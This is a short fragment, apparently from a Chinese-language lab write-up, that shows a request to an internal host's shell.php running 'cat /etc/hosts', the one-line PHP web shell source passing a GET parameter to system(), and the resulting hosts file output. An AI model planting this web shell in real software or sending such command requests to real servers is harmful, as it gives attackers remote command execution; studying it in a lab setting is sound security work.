 http://172.72.23.22:80/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0	ip6-localnet
ff00::0	ip6-mcastprefix
ff02::1	ip6-allnodes
ff02::2	ip6-allrouters
172.72.23.22	fe44d1cc4864